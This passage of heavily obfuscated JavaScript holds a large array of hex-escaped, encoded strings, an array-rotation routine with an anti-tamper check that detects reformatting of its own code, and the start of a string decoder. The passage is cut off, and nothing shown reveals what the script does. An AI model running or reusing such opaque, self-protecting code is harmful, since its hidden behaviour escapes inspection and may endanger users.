6b\x38\x66\x62\x32\x44\x43\x68\x41\x3d\x3d','\x41\x6a\x76\x43\x6f\x38\x4b\x4b\x4a\x55\x30\x69\x4d\x78\x6b\x4c\x77\x71\x49\x3d','\x77\x72\x6c\x58\x44\x52\x4e\x79\x62\x67\x3d\x3d','\x77\x36\x33\x43\x72\x46\x44\x44\x6f\x63\x4f\x79\x77\x35\x63\x4c\x77\x36\x50\x43\x73\x73\x4f\x59\x77\x35\x46\x53\x59\x67\x3d\x3d','\x77\x34\x44\x43\x75\x45\x6b\x50\x66\x6d\x41\x3d','\x77\x72\x38\x57\x63\x51\x3d\x3d','\x52\x58\x39\x4f\x63\x4d\x4f\x76\x77\x36\x64\x57\x77\x72\x44\x44\x6e\x31\x58\x43\x69\x63\x4f\x68\x77\x70\x56\x4d\x77\x35\x66\x44\x6a\x55\x38\x70','\x77\x72\x4c\x43\x74\x73\x4b\x47\x77\x72\x76\x43\x6e\x41\x3d\x3d','\x77\x37\x33\x43\x76\x38\x4f\x55','\x77\x72\x4d\x38\x77\x6f\x4e\x68\x54\x78\x62\x44\x6f\x4d\x4f\x4f\x77\x34\x6e\x43\x74\x54\x4c\x44\x74\x77\x6e\x43\x6a\x73\x4f\x31\x77\x72\x50\x44\x6a\x51\x3d\x3d','\x77\x35\x30\x75\x46\x57\x38\x62','\x47\x56\x50\x44\x69\x42\x62\x43\x6c\x4d\x4b\x71\x58\x32\x6f\x3d','\x77\x37\x37\x44\x75\x4d\x4f\x2f\x77\x6f\x68\x47\x52\x33\x77\x55\x77\x70\x54\x43\x67\x73\x4b\x48\x77\x70\x46\x79\x45\x77\x77\x48\x4b\x4d\x4f\x52','\x55\x43\x56\x4d\x77\x6f\x51\x35\x77\x36\x73\x3d','\x77\x34\x67\x2f\x44\x46\x6b\x53\x59\x4d\x4b\x6a\x77\x35\x6b\x3d','\x57\x7a\x78\x54\x77\x70\x34\x71\x77\x37\x6e\x44\x69\x45\x2f\x44\x74\x63\x4f\x34\x50\x46\x44\x44\x70\x51\x72\x44\x76\x67\x3d\x3d','\x77\x36\x62\x44\x73\x38\x4b\x6a\x77\x36\x58\x44\x72\x73\x4f\x71','\x48\x73\x4b\x79\x77\x70\x44\x44\x6b\x63\x4b\x62','\x77\x6f\x50\x44\x6c\x38\x4f\x6a\x48\x4d\x4f\x7a\x77\x70\x55\x72\x49\x46\x4a\x77\x45\x79\x37\x43\x72\x44\x5a\x30\x4c\x63\x4f\x52\x77\x36\x51\x39\x77\x70\x49\x3d','\x56\x6a\x4a\x4c\x77\x70\x6b\x6f\x77\x37\x76\x44\x69\x45\x6e\x44\x71\x4d\x4b\x34','\x77\x37\x48\x43\x71\x46\x66\x44\x76\x63\x4f\x38\x77\x34\x51\x61\x77\x71\x54\x44\x70\x38\x4b\x51\x77\x34\x34\x55\x4a\x63\x4b\x75\x77\x72\x6c\x54\x46\x6d\x51\x69\x45\x4d\x4b\x5a\x57\x53\x59\x3d','\x77\x70\x45\x79\x63\x68\x48\x44\x6c\x77\x3d\x3d','\x77\x6f\x62\x43\x6d\x68\x59\x3d','\x77\x72\x41\x43\x77\x71\x6e\x43\x72\x63\x4b\x63\x58\x43\x4e\x61','\x77\x71\x6b\x31\x50\x52\x78\x4c\x57\x73\x4f\x72\x64\x47\x62\x43\x73\x54\x70\x4f\x54\x77\x5a\x4f\x43\x51\x62\x44\x6c\x63\x4f\x58\x46\x38\x4f\x74\x52\x63\x4b\x66\x41\x4d\x4f\x49\x4c\x77\x3d\x3d','\x77\x37\x31\x63\x44\x63\x4b\x53\x77\x37\x30\x3d','\x77\x34\x55\x36\x46\x48\x67\x62\x63\x38\x4b\x52','\x64\x56\x6c\x44\x77\x35\x73\x3d','\x77\x6f\x6a\x44\x68\x38\x4f\x41\x4f\x6e\x73\x6d\x4a\x41\x3d\x3d','\x77\x36\x66\x44\x73\x4d\x4f\x6e\x77\x6f\x56\x4f\x55\x53\x59\x55\x77\x70\x50\x44\x6d\x4d\x4b\x42\x77\x70\x4e\x51\x4f\x51\x51\x53\x4d\x38\x4b\x66\x77\x6f\x45\x4a','\x77\x71\x52\x63\x41\x77\x3d\x3d','\x57\x6a\x55\x6b\x41\x32\x6a\x44\x68\x73\x4f\x67\x77\x70\x37\x44\x69\x38\x4b\x5a','\x77\x36\x66\x44\x73\x4d\x4f\x6e\x77\x6f\x56\x4f\x55\x53\x59\x55\x77\x70\x50\x44\x6d\x4d\x4b\x42\x77\x70\x4e\x50\x4e\x51\x6b\x42\x4d\x38\x4f\x57\x77\x6f\x45\x45\x43\x67\x3d\x3d','\x77\x70\x41\x32\x4f\x77\x78\x4e','\x77\x72\x63\x57\x59\x41\x3d\x3d','\x77\x6f\x4c\x44\x67\x38\x4f\x68\x45\x4d\x4f\x6d\x77\x72\x77\x36\x4a\x6b\x63\x32\x42\x41\x3d\x3d','\x77\x70\x76\x43\x75\x53\x68\x69\x77\x72\x59\x34\x77\x70\x6b\x4b\x50\x42\x30\x69\x77\x34\x59\x41\x49\x68\x44\x44\x70\x4d\x4b\x66\x44\x6e\x68\x5a\x77\x37\x6e\x43\x76\x73\x4f\x71\x77\x6f\x31\x4b\x77\x71\x50\x44\x69\x63\x4b\x6a','\x61\x4d\x4b\x38\x66\x4d\x4f\x76\x65\x6b\x45\x3d','\x77\x35\x62\x44\x72\x4d\x4b\x4c\x77\x6f\x6f\x57\x47\x63\x4b\x61\x63\x77\x4c\x44\x6d\x6a\x76\x43\x72\x6b\x56\x50\x46\x73\x4b\x64\x48\x73\x4f\x48\x77\x6f\x41\x46\x77\x35\x38\x3d','\x47\x6c\x58\x44\x74\x51\x62\x43\x69\x63\x4b\x30\x48\x32\x34\x65\x77\x70\x33\x44\x6e\x4d\x4f\x57\x77\x36\x39\x76\x65\x4d\x4f\x59\x52\x7a\x6a\x43\x74\x63\x4f\x4d\x77\x35\x72\x44\x6d\x69\x66\x43\x6e\x53\x33\x44\x6e\x53\x70\x79\x64\x77\x3d\x3d','\x77\x35\x50\x43\x6f\x55\x77\x4a\x62\x77\x3d\x3d','\x77\x37\x50\x44\x74\x73\x4f\x6e\x77\x70\x4a\x56\x56\x48\x30\x59\x77\x70\x4c\x44\x67\x38\x4b\x57','\x4a\x63\x4b\x53\x52\x73\x4b\x43\x77\x37\x77\x4d\x5a\x44\x30\x3d','\x49\x4d\x4f\x62\x77\x35\x6a\x43\x76\x63\x4b\x6e\x45\x38\x4b\x58\x46\x47\x67\x53\x59\x63\x4f\x4e\x77\x35\x67\x66\x77\x34\x35\x4c\x4e\x6a\x63\x79\x77\x70\x6a\x44\x6c\x47\x58\x43\x6f\x58\x4c\x44\x73\x6d\x5a\x51\x49\x6e\x64\x2f\x77\x6f\x4a\x47\x4a\x73\x4b\x38\x55\x63\x4f\x45\x77\x71\x37\x43\x76\x4d\x4f\x7a\x77\x72\x6a\x43\x69\x38\x4f\x58\x51\x42\x6e\x43\x73\x30\x74\x37\x5a\x63\x4f\x39\x77\x37\x55\x67\x5a\x79\x76\x43\x69\x4d\x4f\x79\x47\x69\x62\x43\x72\x4d\x4f\x35\x77\x36\x33\x44\x67\x4d\x4b\x55\x66\x63\x4b\x53\x56\x52\x49\x67\x77\x37\x78\x56\x77\x70\x46\x4d\x45\x4d\x4b\x77\x77\x34\x38\x70\x77\x72\x59\x58\x77\x70\x7a\x43\x76\x63\x4f\x4d\x77\x36\x77\x32\x41\x68\x6b\x3d','\x77\x6f\x33\x44\x6c\x6e\x44\x43\x74\x38\x4f\x77','\x77\x70\x48\x44\x68\x38\x4f\x4a','\x77\x6f\x64\x52\x77\x36\x38\x3d','\x77\x36\x77\x36\x52\x38\x4b\x77\x77\x70\x54\x43\x74\x4d\x4b\x38\x53\x73\x4f\x35','\x77\x37\x74\x55\x77\x37\x66\x43\x69\x4d\x4b\x58\x63\x73\x4b\x69\x77\x37\x6b\x3d','\x77\x72\x4e\x4c\x77\x37\x72\x44\x71\x48\x31\x48\x77\x72\x7a\x44\x73\x67\x3d\x3d','\x77\x6f\x48\x43\x67\x73\x4b\x58\x56\x41\x3d\x3d','\x77\x36\x33\x43\x6b\x78\x6e\x43\x6e\x55\x72\x44\x69\x58\x73\x72\x47\x55\x67\x46\x77\x71\x37\x44\x6a\x30\x4c\x44\x6a\x51\x66\x43\x70\x41\x6a\x44\x6e\x32\x2f\x43\x68\x67\x3d\x3d','\x77\x37\x76\x43\x70\x6b\x4c\x44\x6f\x63\x4f\x32\x77\x34\x41\x41\x77\x72\x2f\x44\x6d\x4d\x4f\x52\x77\x34\x59\x51','\x77\x70\x37\x44\x67\x58\x33\x43\x72\x73\x4b\x37\x77\x70\x66\x43\x67\x63\x4b\x6b\x4e\x4d\x4b\x75\x49\x42\x4c\x43\x6d\x6e\x74\x37\x77\x37\x7a\x43\x67\x38\x4f\x6c\x46\x6c\x6c\x57\x77\x35\x30\x3d','\x77\x36\x54\x44\x74\x73\x4f\x61\x77\x70\x56\x54\x54\x32\x59\x63','\x77\x6f\x6b\x79\x61\x41\x33\x44\x6c\x51\x4c\x44\x67\x45\x51\x52\x77\x6f\x76\x44\x75\x53\x67\x76\x4f\x56\x42\x33\x58\x4d\x4b\x71\x77\x37\x68\x6b\x54\x38\x4f\x70\x77\x70\x6a\x43\x6a\x51\x3d\x3d','\x47\x31\x33\x44\x74\x78\x66\x43\x67\x77\x3d\x3d','\x77\x35\x2f\x43\x67\x4d\x4f\x63\x51\x73\x4b\x79\x62\x52\x7a\x43\x70\x55\x66\x44\x73\x67\x3d\x3d','\x4a\x79\x72\x43\x74\x51\x3d\x3d','\x52\x53\x33\x43\x73\x4d\x4b\x54\x77\x70\x4e\x4f\x77\x34\x56\x48\x77\x72\x74\x79','\x77\x36\x4d\x43\x77\x72\x76\x44\x6c\x63\x4f\x64\x77\x37\x41\x30\x53\x67\x3d\x3d','\x77\x72\x68\x49\x77\x36\x34\x7a\x4b\x38\x4f\x54\x77\x72\x39\x30\x4f\x4d\x4b\x34\x57\x6e\x6f\x3d','\x61\x46\x31\x57\x77\x35\x31\x31','\x77\x36\x6a\x43\x6f\x45\x58\x44\x6f\x4d\x4f\x7a','\x77\x37\x44\x44\x71\x4d\x4b\x34\x77\x37\x50\x44\x76\x38\x4f\x33\x61\x38\x4b\x44\x66\x56\x70\x36\x77\x37\x58\x44\x76\x77\x3d\x3d','\x5a\x48\x38\x73\x44\x45\x31\x41','\x61\x4d\x4b\x72\x64\x4d\x4f\x73\x5a\x77\x3d\x3d','\x77\x70\x44\x43\x69\x45\x72\x44\x6c\x4d\x4b\x62\x77\x37\x6f\x3d','\x77\x71\x6f\x4b\x5a\x6d\x6c\x45\x4f\x38\x4f\x35\x53\x4d\x4f\x43\x77\x6f\x33\x43\x72\x73\x4b\x77\x77\x6f\x78\x35\x4f\x73\x4b\x72','\x77\x36\x68\x4a\x77\x36\x7a\x43\x69\x4d\x4b\x4b\x62\x67\x3d\x3d','\x41\x63\x4f\x4a\x77\x35\x64\x38\x77\x36\x2f\x43\x74\x38\x4b\x4b\x63\x38\x4f\x39\x77\x70\x35\x38\x4c\x31\x6a\x44\x76\x55\x49\x3d','\x77\x37\x77\x37\x64\x4d\x4b\x77\x77\x70\x44\x43\x6e\x38\x4b\x67\x51\x4d\x4f\x71\x77\x71\x2f\x44\x72\x43\x5a\x71\x77\x34\x6b\x2b\x4a\x63\x4b\x53\x77\x34\x52\x65\x64\x38\x4b\x64\x5a\x67\x3d\x3d','\x56\x73\x4b\x64\x42\x57\x74\x69\x53\x73\x4b\x66\x77\x37\x33\x44\x73\x4d\x4b\x63\x77\x6f\x6a\x43\x71\x4d\x4b\x62\x77\x6f\x42\x75\x77\x36\x58\x43\x67\x4d\x4f\x51\x55\x67\x3d\x3d','\x52\x63\x4b\x4e\x55\x63\x4f\x59\x53\x33\x77\x68\x43\x32\x52\x6c\x44\x44\x63\x3d','\x77\x36\x73\x57\x77\x71\x50\x44\x6e\x38\x4f\x4f\x77\x37\x67\x76\x53\x7a\x78\x36\x55\x38\x4b\x4d\x4c\x6a\x2f\x43\x6f\x63\x4b\x67\x77\x36\x39\x63\x52\x63\x4f\x53\x4a\x73\x4f\x72\x77\x36\x64\x78\x77\x70\x6a\x44\x6a\x6c\x4c\x43\x6d\x43\x34\x3d','\x77\x6f\x2f\x44\x6a\x32\x67\x3d','\x41\x46\x58\x44\x74\x67\x66\x43\x73\x73\x4b\x36\x51\x57\x67\x43','\x48\x38\x4b\x67\x77\x6f\x58\x44\x69\x4d\x4b\x4a\x77\x70\x44\x44\x75\x48\x58\x43\x6b\x73\x4f\x54\x77\x34\x2f\x43\x70\x57\x6e\x44\x6f\x63\x4f\x46\x77\x37\x5a\x33\x4b\x4d\x4f\x4f\x77\x36\x76\x43\x67\x6c\x59\x35\x77\x6f\x44\x43\x76\x73\x4f\x4a\x52\x51\x3d\x3d','\x77\x71\x6f\x43\x77\x71\x76\x43\x76\x38\x4b\x4d','\x77\x71\x31\x49\x77\x37\x67\x3d','\x41\x63\x4b\x74\x77\x6f\x62\x44\x68\x73\x4b\x48\x77\x70\x2f\x44\x76\x77\x3d\x3d','\x77\x37\x62\x43\x74\x38\x4f\x34\x77\x35\x37\x43\x74\x41\x77\x3d','\x77\x72\x67\x4d\x61\x58\x31\x43\x45\x38\x4b\x42\x53\x73\x4f\x63\x77\x6f\x76\x43\x71\x73\x4b\x6f\x77\x72\x52\x46\x4f\x38\x4b\x78\x4c\x67\x3d\x3d','\x77\x72\x73\x50\x77\x71\x6a\x43\x71\x4d\x4b\x49\x55\x52\x42\x58\x77\x34\x30\x58','\x77\x37\x6a\x43\x6c\x38\x4f\x73\x41\x30\x55\x4f\x77\x72\x72\x43\x67\x33\x2f\x44\x67\x4d\x4b\x73\x77\x6f\x2f\x43\x70\x43\x76\x43\x74\x51\x38\x63\x77\x36\x37\x43\x72\x38\x4b\x48\x4b\x6c\x63\x46\x4d\x63\x4b\x43\x50\x38\x4b\x42\x77\x37\x72\x44\x6d\x38\x4b\x32\x41\x45\x59\x52\x77\x35\x49\x35\x77\x35\x6f\x58\x46\x38\x4f\x75','\x77\x37\x2f\x43\x6e\x52\x62\x43\x6e\x55\x49\x3d','\x77\x71\x6b\x51\x77\x71\x4c\x43\x75\x4d\x4b\x6f\x57\x69\x46\x52\x77\x35\x41\x67\x49\x73\x4b\x44\x77\x35\x67\x3d','\x77\x71\x6c\x5a\x77\x37\x30\x34\x4b\x73\x4f\x4f','\x77\x6f\x55\x68\x66\x77\x72\x44\x6c\x67\x3d\x3d','\x77\x36\x4e\x51\x77\x37\x50\x43\x6b\x73\x4b\x5a\x66\x4d\x4b\x34\x77\x36\x58\x44\x6a\x63\x4b\x53\x77\x71\x49\x51\x59\x4d\x4f\x4f\x77\x36\x44\x43\x72\x41\x5a\x72\x77\x36\x70\x36\x77\x34\x4c\x43\x6c\x56\x76\x44\x6c\x58\x62\x44\x6c\x4d\x4b\x5a\x51\x4d\x4f\x59\x77\x70\x73\x68\x41\x45\x38\x44\x77\x34\x37\x43\x74\x63\x4f\x53\x77\x35\x59\x4c','\x77\x34\x6e\x43\x6e\x4d\x4f\x58\x58\x73\x4b\x57\x61\x51\x33\x43\x6f\x6c\x7a\x44\x6d\x43\x68\x36\x57\x41\x3d\x3d','\x77\x70\x66\x43\x67\x6b\x4c\x44\x69\x63\x4b\x4c\x77\x37\x6f\x3d','\x4b\x67\x6e\x43\x69\x53\x63\x4a','\x43\x73\x4f\x48\x77\x34\x42\x6c\x77\x36\x48\x43\x69\x63\x4b\x62\x5a\x4d\x4f\x37\x77\x37\x6c\x6e\x4b\x6c\x4c\x44\x70\x47\x62\x43\x76\x6e\x31\x73\x47\x51\x54\x44\x74\x6c\x67\x31\x4d\x33\x6f\x69\x77\x72\x64\x59\x77\x72\x42\x62\x4f\x4d\x4b\x61\x77\x37\x6c\x76\x77\x70\x37\x44\x69\x38\x4f\x65\x58\x38\x4f\x4d','\x77\x70\x44\x44\x6b\x38\x4f\x42\x4c\x58\x73\x3d','\x44\x30\x37\x44\x75\x67\x7a\x43\x67\x73\x4b\x77','\x77\x36\x76\x43\x6a\x68\x76\x43\x68\x6b\x4d\x3d','\x77\x72\x49\x43\x77\x72\x48\x43\x6f\x38\x4b\x4f\x58\x44\x42\x51\x77\x35\x5a\x4b\x4d\x38\x4b\x62\x77\x34\x77\x49\x44\x63\x4b\x54\x63\x69\x68\x37\x46\x77\x76\x43\x6b\x63\x4b\x4c\x56\x38\x4b\x71\x57\x73\x4b\x4f\x77\x6f\x67\x42\x77\x70\x34\x69\x77\x6f\x7a\x44\x6a\x4d\x4b\x71\x59\x42\x7a\x43\x70\x44\x35\x74\x77\x72\x38\x36\x77\x34\x4e\x6e\x77\x72\x38\x6b\x77\x70\x4d\x3d','\x50\x54\x6a\x44\x6a\x63\x4f\x52\x55\x63\x4b\x6d','\x77\x71\x78\x44\x45\x51\x64\x76\x63\x38\x4f\x5a','\x77\x34\x37\x44\x6f\x73\x4b\x70\x77\x36\x54\x44\x74\x63\x4f\x71\x4b\x73\x4b\x4e\x62\x42\x4e\x59\x77\x37\x6e\x44\x72\x4d\x4b\x5a\x77\x71\x33\x43\x6e\x38\x4f\x69\x4b\x63\x4b\x4e\x77\x34\x54\x43\x6e\x73\x4b\x36\x44\x57\x74\x6e','\x50\x38\x4b\x63\x59\x38\x4b\x66\x77\x36\x6b\x45\x66\x6a\x58\x44\x6e\x4d\x4f\x61\x77\x37\x37\x43\x76\x56\x64\x46\x77\x71\x67\x3d','\x77\x34\x6b\x39\x47\x47\x77\x62','\x77\x36\x2f\x44\x71\x4d\x4b\x66\x77\x71\x51\x39\x4b\x73\x4b\x4c\x63\x68\x54\x43\x6b\x54\x7a\x43\x74\x45\x35\x61\x46\x4d\x4b\x56\x46\x63\x4f\x64\x77\x70\x45\x35\x77\x34\x72\x43\x75\x77\x70\x32\x50\x57\x66\x43\x6d\x33\x62\x43\x6e\x42\x67\x3d','\x77\x36\x72\x43\x75\x6b\x54\x44\x70\x73\x4f\x61\x77\x34\x49\x4c\x77\x71\x58\x44\x6f\x63\x4f\x36\x77\x34\x4d\x42\x4b\x67\x3d\x3d','\x77\x37\x76\x43\x6d\x63\x4f\x34\x41\x30\x34\x4b','\x77\x36\x33\x44\x71\x73\x4b\x38\x77\x37\x2f\x44\x76\x63\x4f\x34\x4d\x63\x4b\x45\x61\x68\x31\x6f\x77\x36\x37\x44\x72\x73\x4b\x4f\x77\x34\x7a\x43\x71\x4d\x4f\x44\x41\x63\x4f\x5a\x77\x35\x44\x43\x6b\x38\x4b\x37\x43\x79\x78\x35\x45\x73\x4b\x65\x77\x72\x49\x6a\x57\x63\x4b\x73\x58\x51\x3d\x3d','\x77\x34\x77\x35\x77\x70\x6a\x43\x76\x38\x4b\x65','\x77\x70\x50\x44\x67\x63\x4f\x49\x4b\x6c\x38\x7a\x41\x4d\x4b\x45\x48\x7a\x63\x77\x52\x77\x73\x3d','\x77\x36\x62\x43\x6d\x73\x4f\x37\x48\x6b\x51\x41\x77\x72\x7a\x43\x67\x51\x3d\x3d','\x77\x35\x6a\x44\x69\x73\x4b\x6d\x43\x63\x4b\x6a\x77\x6f\x68\x72\x4d\x78\x45\x69\x53\x44\x33\x44\x74\x43\x51\x67\x66\x73\x4f\x5a\x77\x72\x78\x67\x77\x6f\x42\x44\x77\x70\x46\x68\x61\x32\x31\x67\x77\x34\x46\x62','\x77\x36\x50\x44\x71\x63\x4f\x6c\x77\x6f\x68\x56','\x77\x37\x6e\x43\x6f\x4d\x4f\x7a\x77\x35\x6a\x43\x74\x41\x45\x71\x4d\x6d\x72\x44\x70\x4d\x4b\x4a\x47\x73\x4b\x57','\x43\x38\x4f\x5a\x77\x35\x41\x3d','\x77\x71\x52\x77\x59\x41\x3d\x3d','\x77\x35\x2f\x43\x67\x6e\x55\x3d','\x77\x72\x2f\x44\x68\x73\x4f\x41\x77\x6f\x39\x43\x52\x33\x67\x49\x77\x70\x50\x44\x67\x4d\x4b\x46\x77\x72\x35\x56\x4e\x52\x4d\x4a\x4c\x73\x4f\x51\x77\x35\x39\x63\x42\x63\x4b\x63\x77\x34\x66\x43\x73\x73\x4f\x6c\x77\x6f\x46\x54\x77\x35\x5a\x64\x4d\x4d\x4f\x58\x63\x38\x4f\x66\x52\x51\x3d\x3d','\x77\x71\x48\x43\x73\x54\x4a\x75','\x77\x70\x54\x44\x6b\x38\x4f\x44\x50\x48\x45\x35','\x77\x71\x76\x43\x72\x57\x4a\x46','\x77\x37\x58\x43\x68\x47\x6b\x3d','\x44\x67\x54\x44\x70\x67\x3d\x3d','\x42\x4d\x4b\x56\x77\x72\x6f\x3d','\x77\x36\x56\x66\x77\x37\x4d\x46\x4f\x73\x4f\x50\x77\x37\x68\x74\x4e\x73\x4f\x30\x42\x77\x3d\x3d','\x77\x72\x4e\x70\x77\x35\x66\x44\x71\x38\x4f\x37','\x77\x6f\x48\x43\x6e\x33\x44\x44\x6b\x38\x4b\x64\x77\x36\x42\x38\x77\x36\x59\x3d','\x77\x70\x41\x6d\x65\x67\x3d\x3d','\x58\x38\x4b\x51\x66\x77\x3d\x3d','\x77\x6f\x55\x6e\x63\x51\x55\x3d','\x51\x38\x4b\x41\x42\x47\x34\x3d','\x77\x72\x4e\x74\x77\x6f\x7a\x43\x71\x73\x4b\x73\x62\x38\x4f\x35\x77\x35\x72\x44\x6b\x56\x72\x44\x6f\x73\x4b\x43\x58\x42\x33\x44\x69\x44\x58\x43\x6c\x4d\x4f\x34\x54\x55\x73\x59\x54\x79\x38\x79\x64\x6c\x4e\x64\x77\x37\x74\x64\x4b\x38\x4b\x46\x77\x35\x58\x43\x70\x68\x33\x43\x71\x4d\x4b\x38\x4b\x73\x4b\x35\x77\x6f\x50\x44\x6c\x67\x42\x66\x77\x35\x50\x43\x6b\x4d\x4f\x68\x63\x38\x4b\x48\x77\x6f\x44\x44\x74\x73\x4f\x51\x77\x37\x2f\x44\x6d\x4d\x4f\x61\x46\x4d\x4b\x72\x45\x33\x64\x65\x56\x41\x55\x2f\x77\x70\x33\x44\x72\x58\x30\x49','\x77\x37\x72\x43\x6d\x63\x4f\x39','\x47\x38\x4b\x56\x59\x77\x3d\x3d','\x4a\x41\x7a\x44\x72\x52\x54\x43\x6b\x4d\x4f\x30\x41\x6b\x41\x66\x77\x72\x66\x44\x68\x63\x4f\x55\x77\x36\x73\x74\x4b\x4d\x4f\x61\x58\x6e\x33\x43\x71\x73\x4f\x5a\x77\x6f\x4c\x43\x76\x6e\x6a\x44\x6c\x6e\x50\x43\x68\x47\x5a\x6a\x61\x63\x4b\x4c\x44\x73\x4f\x31\x77\x6f\x66\x43\x70\x31\x33\x43\x68\x55\x7a\x43\x6f\x47\x39\x69','\x48\x63\x4b\x6b\x77\x70\x33\x44\x68\x73\x4b\x61\x77\x70\x6b\x3d','\x46\x4d\x4f\x54\x77\x34\x56\x6b','\x65\x38\x4b\x6c\x65\x63\x4f\x70\x61\x77\x3d\x3d','\x4b\x4d\x4f\x63\x77\x34\x45\x3d','\x77\x6f\x48\x43\x6b\x55\x49\x3d','\x77\x72\x30\x50\x56\x41\x3d\x3d','\x77\x71\x5a\x63\x77\x36\x33\x44\x75\x6d\x42\x4e\x77\x70\x66\x44\x72\x56\x6f\x4a\x55\x54\x63\x59','\x77\x37\x50\x43\x76\x38\x4f\x78','\x77\x35\x67\x39\x47\x67\x3d\x3d','\x77\x72\x63\x51\x41\x67\x3d\x3d','\x77\x71\x62\x43\x6f\x7a\x50\x43\x68\x6b\x54\x44\x6a\x57\x55\x73\x51\x6b\x41\x4c\x77\x70\x4c\x44\x71\x45\x72\x44\x6d\x77\x62\x43\x70\x54\x66\x44\x6b\x32\x37\x44\x6e\x45\x5a\x52\x51\x38\x4f\x56\x4a\x56\x33\x43\x6f\x38\x4f\x65\x77\x37\x30\x52\x77\x72\x73\x66\x77\x72\x6b\x3d','\x4e\x79\x72\x43\x72\x73\x4b\x71','\x57\x44\x68\x57\x77\x6f\x51\x73\x77\x37\x2f\x44\x6d\x51\x3d\x3d','\x77\x71\x64\x45\x77\x37\x73\x3d','\x77\x37\x70\x59\x77\x36\x76\x43\x6e\x38\x4b\x52\x61\x67\x3d\x3d','\x77\x71\x46\x42\x77\x36\x76\x44\x72\x6e\x6c\x4e\x77\x72\x7a\x44\x74\x51\x3d\x3d','\x59\x78\x48\x43\x6b\x67\x3d\x3d','\x77\x35\x2f\x43\x67\x4d\x4f\x63\x58\x38\x4b\x34\x59\x67\x30\x3d','\x61\x31\x4a\x65\x77\x34\x31\x32\x77\x6f\x37\x44\x76\x51\x7a\x44\x69\x67\x3d\x3d','\x77\x72\x52\x74\x62\x55\x41\x65\x45\x6a\x55\x3d','\x50\x63\x4b\x53\x63\x67\x3d\x3d','\x54\x48\x4a\x58\x65\x38\x4f\x70\x77\x36\x70\x32\x77\x72\x66\x44\x68\x41\x3d\x3d','\x77\x35\x6e\x43\x67\x63\x4f\x52\x51\x38\x4b\x7a\x61\x7a\x33\x43\x6e\x6d\x48\x44\x6e\x79\x5a\x6a\x53\x57\x76\x43\x73\x73\x4f\x59\x77\x35\x39\x42','\x77\x71\x4d\x79\x61\x67\x45\x3d','\x52\x58\x5a\x56\x52\x73\x4f\x6e\x77\x36\x5a\x6e','\x77\x36\x39\x54\x55\x52\x77\x33\x59\x63\x4b\x63\x77\x70\x56\x74\x55\x32\x62\x44\x6a\x38\x4f\x30\x46\x38\x4f\x6e','\x77\x37\x72\x43\x6a\x42\x62\x43\x67\x56\x4d\x3d','\x49\x43\x2f\x43\x74\x41\x3d\x3d'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var 